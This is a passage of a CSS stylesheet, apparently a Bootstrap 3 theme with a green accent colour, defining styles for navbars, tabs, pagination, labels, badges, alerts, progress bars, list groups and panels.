.nav-pills>li.active>a, .nav-pills>li.active>a:hover, .nav-pills>li.active>a:focus {
	color: #fff;
	background-color: #51b848
}
.nav-stacked>li {
	float: none
}
.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}
.nav-justified, .nav-tabs.nav-justified {
	width: 100%
}
.nav-justified>li, .nav-tabs.nav-justified>li {
	float: none
}
.nav-justified>li>a, .nav-tabs.nav-justified>li>a {
	text-align: center;
	margin-bottom: 5px
}
.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}
@media (min-width: 768px) {
.nav-justified>li, .nav-tabs.nav-justified>li {
	display: table-cell;
	width: 1%
}
.nav-justified>li>a, .nav-tabs.nav-justified>li>a {
	margin-bottom: 0
}
}
.nav-tabs-justified, .nav-tabs.nav-justified {
	border-bottom: 0
}
.nav-tabs-justified>li>a, .nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}
.nav-tabs-justified>.active>a, .nav-tabs.nav-justified>.active>a, .nav-tabs-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a:hover, .nav-tabs-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:focus {
	border: 1px solid #ddd
}
@media (min-width: 768px) {
.nav-tabs-justified>li>a, .nav-tabs.nav-justified>li>a {
	border-bottom: 1px solid #ddd;
	border-radius: 4px 4px 0 0
}
.nav-tabs-justified>.active>a, .nav-tabs.nav-justified>.active>a, .nav-tabs-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a:hover, .nav-tabs-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:focus {
	border-bottom-color: #fff
}
}
.tab-content>.tab-pane {
	display: none
}
.tab-content>.active {
	display: block
}
.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}
.navbar:before, .navbar:after {
	content: " ";
	display: table
}
.navbar:after {
	clear: both
}
@media (min-width: 768px) {
.navbar {
	border-radius: 4px
}
}
.navbar-header:before, .navbar-header:after {
	content: " ";
	display: table
}
.navbar-header:after {
	clear: both
}
@media (min-width: 768px) {
.navbar-header {
	float: left
}
}
.navbar-collapse {
	overflow-x: visible;
	padding-right: 15px;
	padding-left: 15px;
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
	-webkit-overflow-scrolling: touch
}
.navbar-collapse:before, .navbar-collapse:after {
	content: " ";
	display: table
}
.navbar-collapse:after {
	clear: both
}
.navbar-collapse.in {
	overflow-y: auto
}
@media (min-width: 768px) {
.navbar-collapse {
	width: auto;
	border-top: 0;
	box-shadow: none
}
.navbar-collapse.collapse {
	display: block !important;
	height: auto !important;
	padding-bottom: 0;
	overflow: visible !important
}
.navbar-collapse.in {
	overflow-y: visible
}
.navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
	padding-left: 0;
	padding-right: 0
}
}
.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
	max-height: 340px
}
@media (max-width: 480px) and (orientation: landscape) {
.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
	max-height: 200px
}
}
.container>.navbar-header, .container>.navbar-collapse, .container-fluid>.navbar-header, .container-fluid>.navbar-collapse {
	margin-right: -15px;
	margin-left: -15px
}
@media (min-width: 768px) {
.container>.navbar-header, .container>.navbar-collapse, .container-fluid>.navbar-header, .container-fluid>.navbar-collapse {
	margin-right: 0;
	margin-left: 0
}
}
.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}
@media (min-width: 768px) {
.navbar-static-top {
	border-radius: 0
}
}
.navbar-fixed-top, .navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
@media (min-width: 768px) {
.navbar-fixed-top, .navbar-fixed-bottom {
	border-radius: 0
}
}
.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}
.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}
.navbar-brand {
	float: left;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px;
	height: 50px
}
.navbar-brand:hover, .navbar-brand:focus {
	text-decoration: none
}
@media (min-width: 768px) {
.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
	margin-left: -15px
}
}
.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 15px;
	padding: 9px 10px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}
.navbar-toggle:focus {
	outline: 0
}
.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}
.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}
@media (min-width: 768px) {
.navbar-toggle {
	display: none
}
}
.navbar-nav {
	margin: 7.5px -15px
}
.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}
@media (max-width: 767px) {
.navbar-nav .open .dropdown-menu {
	position: static;
	float: none;
	width: auto;
	margin-top: 0;
	background-color: transparent;
	border: 0;
	box-shadow: none
}
.navbar-nav .open .dropdown-menu>li>a, .navbar-nav .open .dropdown-menu .dropdown-header {
	padding: 5px 15px 5px 25px
}
.navbar-nav .open .dropdown-menu>li>a {
	line-height: 20px
}
.navbar-nav .open .dropdown-menu>li>a:hover, .navbar-nav .open .dropdown-menu>li>a:focus {
	background-image: none
}
}
@media (min-width: 768px) {
.navbar-nav {
	float: left;
	margin: 0
}
.navbar-nav>li {
	float: left
}
.navbar-nav>li>a {
	padding-top: 15px;
	padding-bottom: 15px
}
.navbar-nav.navbar-right:last-child {
	margin-right: -15px
}
}
@media (min-width: 768px) {
.navbar-left {
	float: left !important
}
.navbar-right {
	float: right !important
}
}
.navbar-form {
	margin-left: -15px;
	margin-right: -15px;
	padding: 10px 15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);
	margin-top: 8px;
	margin-bottom: 8px
}
@media (max-width: 767px) {
.navbar-form .form-group {
	margin-bottom: 5px
}
}
@media (min-width: 768px) {
.navbar-form {
	width: auto;
	border: 0;
	margin-left: 0;
	margin-right: 0;
	padding-top: 0;
	padding-bottom: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
.navbar-form.navbar-right:last-child {
	margin-right: -15px
}
}
.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}
.navbar-btn.btn-sm, .btn-group-sm>.navbar-btn.btn {
	margin-top: 10px;
	margin-bottom: 10px
}
.navbar-btn.btn-xs, .btn-group-xs>.navbar-btn.btn {
	margin-top: 14px;
	margin-bottom: 14px
}
.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px
}
@media (min-width: 768px) {
.navbar-text {
	float: left;
	margin-left: 15px;
	margin-right: 15px
}
.navbar-text.navbar-right:last-child {
	margin-right: 0
}
}
.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}
.navbar-default .navbar-brand {
	color: #777
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent
}
.navbar-default .navbar-text {
	color: #777
}
.navbar-default .navbar-nav>li>a {
	color: #777
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
	color: #333;
	background-color: transparent
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
	color: #555;
	background-color: #e7e7e7
}
.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:hover, .navbar-default .navbar-nav>.disabled>a:focus {
	color: #ccc;
	background-color: transparent
}
.navbar-default .navbar-toggle {
	border-color: #ddd
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
	background-color: #ddd
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border-color: #e7e7e7
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	background-color: #e7e7e7;
	color: #555
}
@media (max-width: 767px) {
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #777
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
	color: #333;
	background-color: transparent
}
.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
	color: #555;
	background-color: #e7e7e7
}
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
	color: #ccc;
	background-color: transparent
}
}
.navbar-default .navbar-link {
	color: #777
}
.navbar-default .navbar-link:hover {
	color: #333
}
.navbar-default .btn-link {
	color: #777
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
	color: #333
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
	color: #ccc
}
.navbar-inverse {
	background-color: #222;
	border-color: #090909
}
.navbar-inverse .navbar-brand {
	color: #777
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
	color: #fff;
	background-color: transparent
}
.navbar-inverse .navbar-text {
	color: #777
}
.navbar-inverse .navbar-nav>li>a {
	color: #777
}
.navbar-inverse .navbar-nav>li>a:hover, .navbar-inverse .navbar-nav>li>a:focus {
	color: #fff;
	background-color: transparent
}
.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:hover, .navbar-inverse .navbar-nav>.active>a:focus {
	color: #fff;
	background-color: #090909
}
.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:hover, .navbar-inverse .navbar-nav>.disabled>a:focus {
	color: #444;
	background-color: transparent
}
.navbar-inverse .navbar-toggle {
	border-color: #333
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
	background-color: #333
}
.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
	border-color: #101010
}
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:hover, .navbar-inverse .navbar-nav>.open>a:focus {
	background-color: #090909;
	color: #fff
}
@media (max-width: 767px) {
.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
	border-color: #090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
	background-color: #090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
	color: #777
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {
	color: #fff;
	background-color: transparent
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {
	color: #fff;
	background-color: #090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {
	color: #444;
	background-color: transparent
}
}
.navbar-inverse .navbar-link {
	color: #777
}
.navbar-inverse .navbar-link:hover {
	color: #fff
}
.navbar-inverse .btn-link {
	color: #777
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
	color: #fff
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
	color: #444
}
.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px
}
.breadcrumb>li {
	display: inline-block
}
.breadcrumb>li+li:before {
	content: "/\00a0";
	padding: 0 5px;
	color: #ccc
}
.breadcrumb>.active {
	color: #777
}
.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px
}
.pagination>li {
	display: inline
}
.pagination>li>a, .pagination>li>span {
	position: relative;
	float: left;
	padding: 6px 12px;
	line-height: 1.42857;
	text-decoration: none;
	color: #51b848;
	background-color: #fff;
	border: 1px solid #ddd;
	margin-left: -1px
}
.pagination>li:first-child>a, .pagination>li:first-child>span {
	margin-left: 0;
	border-bottom-left-radius: 4px;
	border-top-left-radius: 4px
}
.pagination>li:last-child>a, .pagination>li:last-child>span {
	border-bottom-right-radius: 4px;
	border-top-right-radius: 4px
}
.pagination>li>a:hover, .pagination>li>a:focus, .pagination>li>span:hover, .pagination>li>span:focus {
	color: #2a6496;
	background-color: #eee;
	border-color: #ddd
}
.pagination>.active>a, .pagination>.active>a:hover, .pagination>.active>a:focus, .pagination>.active>span, .pagination>.active>span:hover, .pagination>.active>span:focus {
	z-index: 2;
	color: #fff;
	background-color: #51b848;
	border-color: #51b848;
	cursor: default
}
.pagination>.disabled>span, .pagination>.disabled>span:hover, .pagination>.disabled>span:focus, .pagination>.disabled>a, .pagination>.disabled>a:hover, .pagination>.disabled>a:focus {
	color: #777;
	background-color: #fff;
	border-color: #ddd;
	cursor: not-allowed
}
.pagination-lg>li>a, .pagination-lg>li>span {
	padding: 10px 16px;
	font-size: 18px
}
.pagination-lg>li:first-child>a, .pagination-lg>li:first-child>span {
	border-bottom-left-radius: 6px;
	border-top-left-radius: 6px
}
.pagination-lg>li:last-child>a, .pagination-lg>li:last-child>span {
	border-bottom-right-radius: 6px;
	border-top-right-radius: 6px
}
.pagination-sm>li>a, .pagination-sm>li>span {
	padding: 5px 10px;
	font-size: 12px
}
.pagination-sm>li:first-child>a, .pagination-sm>li:first-child>span {
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px
}
.pagination-sm>li:last-child>a, .pagination-sm>li:last-child>span {
	border-bottom-right-radius: 3px;
	border-top-right-radius: 3px
}
.pager {
	padding-left: 0;
	margin: 20px 0;
	list-style: none;
	text-align: center
}
.pager:before, .pager:after {
	content: " ";
	display: table
}
.pager:after {
	clear: both
}
.pager li {
	display: inline
}
.pager li>a, .pager li>span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px
}
.pager li>a:hover, .pager li>a:focus {
	text-decoration: none;
	background-color: #eee
}
.pager .next>a, .pager .next>span {
	float: right
}
.pager .previous>a, .pager .previous>span {
	float: left
}
.pager .disabled>a, .pager .disabled>a:hover, .pager .disabled>a:focus, .pager .disabled>span {
	color: #777;
	background-color: #fff;
	cursor: not-allowed
}
.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}
.label:empty {
	display: none
}
.btn .label {
	position: relative;
	top: -1px
}
a.label:hover, a.label:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}
.label-default {
	background-color: #777
}
.label-default[href]:hover, .label-default[href]:focus {
	background-color: #5e5e5e
}
.label-primary {
	background-color: #51b848
}
.label-primary[href]:hover, .label-primary[href]:focus {
	background-color: #3071a9
}
.label-success {
	background-color: #5cb85c
}
.label-success[href]:hover, .label-success[href]:focus {
	background-color: #449d44
}
.label-info {
	background-color: #5bc0de
}
.label-info[href]:hover, .label-info[href]:focus {
	background-color: #31b0d5
}
.label-warning {
	background-color: #f0ad4e
}
.label-warning[href]:hover, .label-warning[href]:focus {
	background-color: #ec971f
}
.label-danger {
	background-color: #d9534f
}
.label-danger[href]:hover, .label-danger[href]:focus {
	background-color: #c9302c
}
.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: bold;
	color: #fff;
	line-height: 1;
	vertical-align: baseline;
	white-space: nowrap;
	text-align: center;
	background-color: #777;
	border-radius: 10px
}
.badge:empty {
	display: none
}
.btn .badge {
	position: relative;
	top: -1px
}
.btn-xs .badge, .btn-group-xs>.btn .badge {
	top: 0;
	padding: 1px 5px
}
a.list-group-item.active>.badge, .nav-pills>.active>a>.badge {
	color: #51b848;
	background-color: #fff
}
.nav-pills>li>a>.badge {
	margin-left: 3px
}
a.badge:hover, a.badge:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}
.jumbotron {
	padding: 30px;
	margin-bottom: 30px;
	color: inherit;
	background-color: #eee
}
.jumbotron h1, .jumbotron .h1 {
	color: inherit
}
.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200
}
.jumbotron>hr {
	border-top-color: #d5d5d5
}
.container .jumbotron {
	border-radius: 6px
}
.jumbotron .container {
	max-width: 100%
}
@media screen and (min-width: 768px) {
.jumbotron {
	padding-top: 48px;
	padding-bottom: 48px
}
.container .jumbotron {
	padding-left: 60px;
	padding-right: 60px
}
.jumbotron h1, .jumbotron .h1 {
	font-size: 63px
}
}
.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out
}
.thumbnail>img, .thumbnail a>img {
	display: block;
	width: 100% \9;
	max-width: 100%;
	height: auto;
	margin-left: auto;
	margin-right: auto
}
.thumbnail .caption {
	padding: 9px;
	color: #333
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
	border-color: #51b848
}
.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}
.alert h4 {
	margin-top: 0;
	color: inherit
}
.alert .alert-link {
	font-weight: bold
}
.alert>p, .alert>ul {
	margin-bottom: 0
}
.alert>p+p {
	margin-top: 5px
}
.alert-dismissable, .alert-dismissible {
	padding-right: 35px
}
.alert-dismissable .close, .alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}
.alert-success {
	background-color: #dff0d8;
	border-color: #d6e9c6;
	color: #3c763d
}
.alert-success hr {
	border-top-color: #c9e2b3
}
.alert-success .alert-link {
	color: #2b542c
}
.alert-info {
	background-color: #d9edf7;
	border-color: #bce8f1;
	color: #31708f
}
.alert-info hr {
	border-top-color: #a6e1ec
}
.alert-info .alert-link {
	color: #245269
}
.alert-warning {
	background-color: #fcf8e3;
	border-color: #faebcc;
	color: #8a6d3b
}
.alert-warning hr {
	border-top-color: #f7e1b5
}
.alert-warning .alert-link {
	color: #66512c
}
.alert-danger {
	background-color: #f2dede;
	border-color: #ebccd1;
	color: #a94442
}
.alert-danger hr {
	border-top-color: #e4b9c0
}
.alert-danger .alert-link {
	color: #843534
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position:40px 0
}
to {
	background-position: 0 0
}
}
@keyframes progress-bar-stripes {
from {
background-position:40px 0
}
to {
	background-position: 0 0
}
}
.progress {
	overflow: hidden;
	height: 20px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.1)
}
.progress-bar {
	float: left;
	width: 0%;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-align: center;
	background-color: #51b848;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
	box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
	-webkit-transition: width 0.6s ease;
	-o-transition: width 0.6s ease;
	transition: width 0.6s ease
}
.progress-striped .progress-bar, .progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-size: 40px 40px
}
.progress.active .progress-bar, .progress-bar.active {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}
.progress-bar[aria-valuenow="1"], .progress-bar[aria-valuenow="2"] {
	min-width: 30px
}
.progress-bar[aria-valuenow="0"] {
	color: #777;
	min-width: 30px;
	background-color: transparent;
	background-image: none;
	box-shadow: none
}
.progress-bar-success {
	background-color: #5cb85c
}
.progress-striped .progress-bar-success {
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)
}
.progress-bar-info {
	background-color: #5bc0de
}
.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)
}
.progress-bar-warning {
	background-color: #f0ad4e
}
.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)
}
.progress-bar-danger {
	background-color: #d9534f
}
.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)
}
.media, .media-body {
	overflow: hidden;
	zoom: 1
}
.media, .media .media {
	margin-top: 15px
}
.media:first-child {
	margin-top: 0
}
.media-object {
	display: block
}
.media-heading {
	margin: 0 0 5px
}
.media>.pull-left {
	margin-right: 10px
}
.media>.pull-right {
	margin-left: 10px
}
.media-list {
	padding-left: 0;
	list-style: none
}
.list-group {
	margin-bottom: 20px;
	padding-left: 0
}
.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd
}
.list-group-item:first-child {
	border-top-right-radius: 4px;
	border-top-left-radius: 4px
}
.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}
.list-group-item>.badge {
	float: right
}
.list-group-item>.badge+.badge {
	margin-right: 5px
}
a.list-group-item {
	color: #555
}
a.list-group-item .list-group-item-heading {
	color: #333
}
a.list-group-item:hover, a.list-group-item:focus {
	text-decoration: none;
	color: #555;
	background-color: #f5f5f5
}
.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
	background-color: #eee;
	color: #777
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
	color: inherit
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
	color: #777
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
	z-index: 2;
	color: #fff;
	background-color: #51b848;
	border-color: #51b848
}
.list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading>small, .list-group-item.active .list-group-item-heading>.small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading>small, .list-group-item.active:hover .list-group-item-heading>.small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading>small, .list-group-item.active:focus .list-group-item-heading>.small {
	color: inherit
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
	color: #e1edf7
}
.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8
}
a.list-group-item-success {
	color: #3c763d
}
a.list-group-item-success .list-group-item-heading {
	color: inherit
}
a.list-group-item-success:hover, a.list-group-item-success:focus {
	color: #3c763d;
	background-color: #d0e9c6
}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d
}
.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7
}
a.list-group-item-info {
	color: #31708f
}
a.list-group-item-info .list-group-item-heading {
	color: inherit
}
a.list-group-item-info:hover, a.list-group-item-info:focus {
	color: #31708f;
	background-color: #c4e3f3
}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f
}
.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3
}
a.list-group-item-warning {
	color: #8a6d3b
}
a.list-group-item-warning .list-group-item-heading {
	color: inherit
}
a.list-group-item-warning:hover, a.list-group-item-warning:focus {
	color: #8a6d3b;
	background-color: #faf2cc
}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b
}
.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede
}
a.list-group-item-danger {
	color: #a94442
}
a.list-group-item-danger .list-group-item-heading {
	color: inherit
}
a.list-group-item-danger:hover, a.list-group-item-danger:focus {
	color: #a94442;
	background-color: #ebcccc
}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442
}
.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px
}
.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3
}
.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.05);
	box-shadow: 0 1px 1px rgba(0,0,0,0.05)
}
.panel-body {
	padding: 15px
}
.panel-body:before, .panel-body:after {
	content: " ";
	display: table
}
.panel-body:after {
	clear: both
}
.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}
.panel-heading>.dropdown .dropdown-toggle {
	color: inherit
}
.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 16px;
	color: inherit
}
.panel-title>a {
	color: inherit
}
.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}
.panel>.list-group {
	margin-bottom: 0
}
.panel>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}
.panel>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}
.panel>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}
.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}
.list-group+.panel-footer {
	border-top-width: 0
}
